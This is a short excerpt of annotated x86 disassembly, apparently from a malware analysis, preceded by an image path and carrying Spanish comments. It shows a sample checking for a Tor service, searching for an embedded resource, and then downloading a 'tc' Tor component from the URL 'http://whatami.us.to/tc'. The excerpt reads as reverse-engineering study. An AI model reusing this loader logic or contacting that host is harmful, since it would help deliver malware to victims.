 call CheckTorService_41F0C1
test al, al
jnz loc_41F06D
lea eax, [ebp-14h]
mov [ebp-14h], ebx
push eax ; int
push 66h ; __int16
push offset Type ; "T"
call FindResourceA_41F080
add esp, 0Ch
mov [ebp-10h], eax
test eax, eax
jnz short loc_41EE1E
mov esi, offset aHttpWhatami_us ; "http://whatami.us.to/tc"
loc_41EDF3:
lea eax, [ebp-14h]
mov [ebp-10h], ebx
push eax
lea eax, [ebp-10h]
push eax
push 1
push ebx
push esi ; onion call
call DownloadLibTor_41F401 ; Funcion que descarga el fichero tc
add esp, 14h